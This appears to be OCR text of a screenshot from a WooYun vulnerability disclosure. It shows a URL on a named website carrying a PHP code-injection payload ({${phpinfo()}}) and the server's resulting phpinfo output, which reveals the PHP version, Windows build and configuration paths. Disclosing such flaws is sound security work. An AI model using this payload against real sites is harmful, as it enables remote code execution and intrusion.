 http://www.jybhy.com/bbx/zhoupu/index.php?q={${phpinfo%28%29}}
游戏中心 链接 淘宝购物 256安全 256电视 256电影 XP系统下 XP主题下 软件下载 淘宝购物 » 扩展 影视大全
- G phpinfo() WooYun.org | 提交漏洞
PHP Version 5.2.17
php
System Windows NT EBS-8294 5.2 build 3790
Build Date Aug 12 2013 13:16:03
Configure cscript /nologo configure.js "--with-php-build=../win32build" "--enable-odbc" "--
Command enable-zlib" "--with-iconv" "--with-libxml" "--with-simplexml" "--with-xml" "--
enable-xmlreader" "--without-xmlrpc" "--enable-xmlwriter" "--with-simplexml" "--
with-extra-includes=C:\Program Files\Microsoft Platform SDK\Include" "--disable-
ipv6"
Server API ISAPI
Virtual enabled
Directory
Support
Configuration C:\WINDOWS
File
(php.ini)
Path
Loaded C:\php\php.ini
Configuration
File
Scan this dir (none)
for
additional
.ini files
additional (none)
.ini files
parsed
PHP API 20041225
PHP Extension 20060613
Zend 220060519
Extension
Debug Build no
Thread Safety enabled
Zend Memory enabled
Manager
IPv6 Support disabled
Registered php, file, data, http, ftp, compress.zlib, compress.bzip2, https, ftps, zip
www.wooyun.org